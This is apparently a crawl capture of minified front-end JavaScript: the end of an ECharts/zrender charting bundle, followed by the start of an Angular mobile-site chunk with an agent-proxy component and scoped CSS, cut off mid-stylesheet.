n=this._dimName,a=e.queryComponents({mainType:n+"Axis",index:i.get(n+"AxisIndex"),id:i.get(n+"AxisId")})[0];this._axisIndex===(a&&a.componentIndex)&&t.push(i)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,i,n=this._dimName,a=this.ecModel,r=this.getAxisModel();return"x"===n||"y"===n?(e="gridIndex",t="x"===n?"y":"x"):(e="polarIndex",t="angle"===n?"radius":"angle"),a.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(r.get(e)||0)&&(i=t)})),i},getMinMaxSpan:function(){return n.clone(this._minMaxSpan)},calculateDataWindow:function(t){var e,i=this._dataExtent,n=this.getAxisModel().axis.scale,r=this._dataZoomModel.getRangePropMode(),u=[0,100],c=[],h=[];s(["start","end"],(function(o,s){var l=t[o],d=t[o+"Value"];"percent"===r[s]?(null==l&&(l=u[s]),d=n.parse(a.linearMap(l,u,i))):(e=!0,d=null==d?i[s]:n.parse(d),l=a.linearMap(d,i,u)),h[s]=d,c[s]=l})),l(h),l(c);var d=this._minMaxSpan;function p(t,e,i,r,s){var l=s?"Span":"ValueSpan";o(0,t,i,"all",d["min"+l],d["max"+l]);for(var u=0;u<2;u++)e[u]=a.linearMap(t[u],i,r,!0),s&&(e[u]=n.parse(e[u]))}return e?p(h,c,i,u,!1):p(c,h,u,i,!0),{valueWindow:h,percentWindow:c}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=(this,n=this._dimName,r=[1/0,-1/0],s(e,(function(t){var e=t.getData();e&&s(e.mapDimension(n,!0),(function(t){var i=e.getApproximateExtent(t);i[0]<r[0]&&(r[0]=i[0]),i[1]>r[1]&&(r[1]=i[1])}))})),r[1]<r[0]&&(r=[NaN,NaN]),function(t,e){var i=t.getAxisModel(),n=i.getMin(!0),a="category"===i.get("type"),r=a&&i.getCategories().length;null!=n&&"dataMin"!==n&&"function"!=typeof n?e[0]=n:a&&(e[0]=r>0?0:NaN);var o=i.getMax(!0);null!=o&&"dataMax"!==o&&"function"!=typeof o?e[1]=o:a&&(e[1]=r>0?r-1:NaN),i.get("scale",!0)||(e[0]>0&&(e[0]=0),e[1]<0&&(e[1]=0))}(this,r),r),function(t){var e=t._minMaxSpan={},i=t._dataZoomModel,n=t._dataExtent;s(["min","max"],(function(r){var o=i.get(r+"Span"),s=i.get(r+"ValueSpan");null!=s&&(s=t.getAxisModel().axis.scale.parse(s)),null!=s?o=a.linearMap(n[0]+s,n,[0,100],!0):null!=o&&(s=a.linearMap(o,[0,100],n,!0)-n[0]),e[r+"Span"]=o,e[r+"ValueSpan"]=s}))}(this);var i=this.calculateDataWindow(t.settledOption);this._valueWindow=i.valueWindow,this._percentWindow=i.percentWindow,c(this)}var n,r},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,c(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var i=this._dimName,n=this.getTargetSeriesModels(),a=t.get("filterMode"),r=this._valueWindow;"none"!==a&&s(n,(function(t){var e=t.getData(),n=e.mapDimension(i,!0);n.length&&("weakFilter"===a?e.filterSelf((function(t){for(var i,a,o,s=0;s<n.length;s++){var l=e.get(n[s],t),u=!isNaN(l),c=l<r[0],h=l>r[1];if(u&&!c&&!h)return!0;u&&(o=!0),c&&(i=!0),h&&(a=!0)}return o&&i&&a})):s(n,(function(i){if("empty"===a)t.setData(e=e.map(i,(function(t){return function(t){return t>=r[0]&&t<=r[1]}(t)?t:NaN})));else{var n={};n[i]=r,e.selectRange(n)}})),s(n,(function(t){e.setApproximateExtent(r,t)})))}))}}},t.exports=u},zM3Q:function(t,e,i){var n=i("4NO4").makeInner;t.exports=function(){var t=n();return function(e){var i=t(e),n=e.pipelineContext,a=i.large,r=i.progressiveRender,o=i.large=n&&n.large,s=i.progressiveRender=n&&n.progressiveRender;return!!(a^o||r^s)&&"reset"}}},zRKj:function(t,e,i){i("Ae16"),i("Sp2Z"),i("y4/Y")},zTMp:function(t,e,i){var n=i("bYtY"),a=i("Qxkt"),r=n.each,o=n.curry;function s(t,e){return"all"===t||n.isArray(t)&&n.indexOf(t,e)>=0||t===e}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function u(t){return!!t.get("handle.show")}function c(t){return t.type+"||"+t.id}e.collect=function(t,e){var i={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,i){var l=e.getComponent("tooltip"),h=e.getComponent("axisPointer"),d=h.get("link",!0)||[],p=[];r(i.getCoordinateSystems(),(function(i){if(i.axisPointerEnabled){var f=c(i.model),g=t.coordSysAxesInfo[f]={};t.coordSysMap[f]=i;var m=i.model.getModel("tooltip",l);if(r(i.getAxes(),o(_,!1,null)),i.getTooltipAxes&&l&&m.get("show")){var v="axis"===m.get("trigger"),y="cross"===m.get("axisPointer.type"),x=i.getTooltipAxes(m.get("axisPointer.axis"));(v||y)&&r(x.baseAxes,o(_,!y||"cross",v)),y&&r(x.otherAxes,o(_,"cross",!1))}}function _(o,l,f){var v=f.model.getModel("axisPointer",h),y=v.get("show");if(y&&("auto"!==y||o||u(v))){null==l&&(l=v.get("triggerTooltip"));var x=(v=o?function(t,e,i,o,s,l){var u=e.getModel("axisPointer"),c={};r(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){c[t]=n.clone(u.get(t))})),c.snap="category"!==t.type&&!!l,"cross"===u.get("type")&&(c.type="line");var h=c.label||(c.label={});if(null==h.show&&(h.show=!1),"cross"===s){var d=u.get("label.show");if(h.show=null==d||d,!l){var p=c.lineStyle=u.get("crossStyle");p&&n.defaults(h,p.textStyle)}}return t.model.getModel("axisPointer",new a(c,i,o))}(f,m,h,e,o,l):v).get("snap"),_=c(f.model),b=l||x||"category"===f.type,w=t.axesInfo[_]={key:_,axis:f,coordSys:i,axisPointerModel:v,triggerTooltip:l,involveSeries:b,snap:x,useHandle:u(v),seriesModels:[]};g[_]=w,t.seriesInvolved|=b;var S=function(t,e){for(var i=e.model,n=e.dim,a=0;a<t.length;a++){var r=t[a]||{};if(s(r[n+"AxisId"],i.id)||s(r[n+"AxisIndex"],i.componentIndex)||s(r[n+"AxisName"],i.name))return a}}(d,f);if(null!=S){var M=p[S]||(p[S]={axesInfo:{}});M.axesInfo[_]=w,M.mapper=d[S].mapper,w.linkGroup=M}}}}))}(i,t,e),i.seriesInvolved&&function(t,e){e.eachSeries((function(e){var i=e.coordinateSystem,n=e.get("tooltip.trigger",!0),a=e.get("tooltip.show",!0);i&&"none"!==n&&!1!==n&&"item"!==n&&!1!==a&&!1!==e.get("axisPointer.show",!0)&&r(t.coordSysAxesInfo[c(i.model)],(function(t){var n=t.axis;i.getAxis(n.dim)===n&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(i,t),i},e.fixValue=function(t){var e=l(t);if(e){var i=e.axisPointerModel,n=e.axis.scale,a=i.option,r=i.get("status"),o=i.get("value");null!=o&&(o=n.parse(o));var s=u(i);null==r&&(a.status=s?"show":"hide");var c=n.getExtent().slice();c[0]>c[1]&&c.reverse(),(null==o||o>c[1])&&(o=c[1]),o<c[0]&&(o=c[0]),a.value=o,s&&(a.status=e.axis.scale.isBlank()?"hide":"show")}},e.getAxisInfo=l,e.getAxisPointerModel=function(t){var e=l(t);return e&&e.axisPointerModel},e.makeKey=c},zYTA:function(t,e,i){var n=i("bYtY");function a(){var t=n.createCanvas();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}a.prototype={update:function(t,e,i,n,a,r){var o=this._getBrush(),s=this._getGradient(t,a,"inRange"),l=this._getGradient(t,a,"outOfRange"),u=this.pointSize+this.blurSize,c=this.canvas,h=c.getContext("2d"),d=t.length;c.width=e,c.height=i;for(var p=0;p<d;++p){var f=t[p],g=f[0],m=f[1],v=n(f[2]);h.globalAlpha=v,h.drawImage(o,g-u,m-u)}if(!c.width||!c.height)return c;for(var y=h.getImageData(0,0,c.width,c.height),x=y.data,_=0,b=x.length,w=this.minOpacity,S=this.maxOpacity-w;_<b;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(v>0){var I=r(v)?s:l;v>0&&(v=v*S+w),x[_++]=I[M],x[_++]=I[M+1],x[_++]=I[M+2],x[_++]=I[M+3]*v*256}else _+=4}return h.putImageData(y,0,0),c},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=n.createCanvas()),e=this.pointSize+this.blurSize,i=2*e;t.width=i,t.height=i;var a=t.getContext("2d");return a.clearRect(0,0,i,i),a.shadowOffsetX=i,a.shadowBlur=this.blurSize,a.shadowColor="#000",a.beginPath(),a.arc(-e,e,this.pointSize,0,2*Math.PI,!0),a.closePath(),a.fill(),t},_getGradient:function(t,e,i){for(var n=this._gradientPixels,a=n[i]||(n[i]=new Uint8ClampedArray(1024)),r=[0,0,0,0],o=0,s=0;s<256;s++)e[i](s/255,!0,r),a[o++]=r[0],a[o++]=r[1],a[o++]=r[2],a[o++]=r[3];return a}},t.exports=a},zarK:function(t,e,i){var n,a,r=i("YH21"),o=r.addEventListener,s=r.removeEventListener,l=r.normalizeEvent,u=r.getNativeEvent,c=i("bYtY"),h=i("H6uX"),d=i("ItGF"),p=d.domSupported,f=(a={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:n=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:c.map(n,(function(t){var e=t.replace("mouse","pointer");return a.hasOwnProperty(e)?e:t}))}),g=["mousemove","mouseup"],m=["pointermove","pointerup"];function v(t){return"mousewheel"===t&&d.browser.firefox?"DOMMouseScroll":t}function y(t){var e=t.pointerType;return"pen"===e||"touch"===e}function x(t){t&&(t.zrByTouch=!0)}function _(t,e){for(var i=e,n=!1;i&&9!==i.nodeType&&!(n=i.domBelongToZr||i!==e&&i===t.painterRoot);)i=i.parentNode;return n}function b(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var w=b.prototype;w.stopPropagation=w.stopImmediatePropagation=w.preventDefault=c.noop;var S={mousedown:function(t){t=l(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=l(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||A(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=l(this.dom,t),A(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=l(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=_(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){x(t=l(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),S.mousemove.call(this,t),S.mousedown.call(this,t)},touchmove:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"change"),S.mousemove.call(this,t)},touchend:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"end"),S.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&S.click.call(this,t)},pointerdown:function(t){S.mousedown.call(this,t)},pointermove:function(t){y(t)||S.mousemove.call(this,t)},pointerup:function(t){S.mouseup.call(this,t)},pointerout:function(t){y(t)||S.mouseout.call(this,t)}};c.each(["click","mousewheel","dblclick","contextmenu"],(function(t){S[t]=function(e){e=l(this.dom,e),this.trigger(t,e)}}));var M={pointermove:function(t){y(t)||M.mousemove.call(this,t)},pointerup:function(t){M.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;A(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function I(t,e,i,n){t.mounted[e]=i,t.listenerOpts[e]=n,o(t.domTarget,v(e),i,n)}function T(t){var e=t.mounted;for(var i in e)e.hasOwnProperty(i)&&s(t.domTarget,v(i),e[i],t.listenerOpts[i]);t.mounted={}}function A(t,e){if(t._mayPointerCapture=null,p&&t._pointerCapturing^e){t._pointerCapturing=e;var i=t._globalHandlerScope;e?function(t,e){function i(i){I(e,i,(function(n){n=u(n),_(t,n.target)||(n=function(t,e){return l(t.dom,new b(t,e),!0)}(t,n),e.domHandlers[i].call(t,n))}),{capture:!0})}d.pointerEventsSupported?c.each(m,i):d.touchEventsSupported||c.each(g,i)}(t,i):T(i)}}function D(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function C(t,e){var i,n,a;h.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new D(t,S),p&&(this._globalHandlerScope=new D(document,M)),this._pointerCapturing=!1,this._mayPointerCapture=null,i=this,a=(n=this._localHandlerScope).domHandlers,d.pointerEventsSupported?c.each(f.pointer,(function(t){I(n,t,(function(e){a[t].call(i,e)}))})):(d.touchEventsSupported&&c.each(f.touch,(function(t){I(n,t,(function(e){a[t].call(i,e),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(n)}))})),c.each(f.mouse,(function(t){I(n,t,(function(e){e=u(e),n.touching||a[t].call(i,e)}))})))}var L=C.prototype;L.dispose=function(){T(this._localHandlerScope),p&&T(this._globalHandlerScope)},L.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},c.mixin(C,h),t.exports=C},zuHt:function(t,e,i){var n=i("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(i){var a=i.getMapType();if(!i.getHostGeoModel()&&!e[a]){var r={};n.each(i.seriesGroup,(function(e){var i=e.coordinateSystem,n=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&n.each(n.mapDimension("value"),(function(t,e){var a=n.getName(e),o=i.getRegion(a);if(o&&!isNaN(t)){var s=r[a]||0,l=i.dataToPoint(o.center);r[a]=s+1,n.setItemLayout(e,{point:l,offset:s})}}))}));var o=i.getData();o.each((function(t){var e=o.getName(t),i=o.getItemLayout(t)||{};i.showLabel=!r[e],o.setItemLayout(t,i)})),e[a]=!0}}))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/10.8bb871392b611d605051.js
body_size: 81941
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{VrOZ:function(n,t,e){"use strict";e.r(t);var o=e("CcnG"),l=function(){return function(){}}(),r=e("EdU/"),c=e("/Yna"),i=e("JRKe"),a=e("Ed4d"),g=e("8WaK"),d=e("QfCi"),u=e("CghO"),m=e("Sq/J"),p=e("pMnS"),s=e("Ip0R"),C=e("zC/G"),_=e("z6Tj"),O=e("vGXY"),P=e("dWZg"),M=e("Irb3"),b=e("08s3"),h=e("M2Lx"),f=e("wFw1"),w=e("mrSG"),x=e("CtOa"),y=e("Cxl7"),z=e("r1y7"),k=e("bZGi"),v=e("xOb2"),G=e("aRo7"),S=function(){function n(n,t,e,o,l,r,c,i){this.router=n,this.message=t,this.user=e,this.config=o,this.proxy=l,this.auth=r,this.storage=c,this.basic=i,this.carouselList=[]}return n.prototype.ngOnInit=function(){this.init()},n.prototype.joinAgent=function(){var n=this;this.proxy.joinAgent().subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.user.userInfo.hasJoin=0):n.message.error(t.msg)}))},n.prototype.init=function(){var n=this;this.proxy.getAgencyCarousel().subscribe((function(t){1e4===t.status&&(n.carouselList=w.__spread(t.data,t.data.slice(0,2)))}))},n.prototype.gotoAgent=function(){this.storage.setItem("myProxy",!1)},n}(),T=e("ZYCi"),I=e("Xuik"),F=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   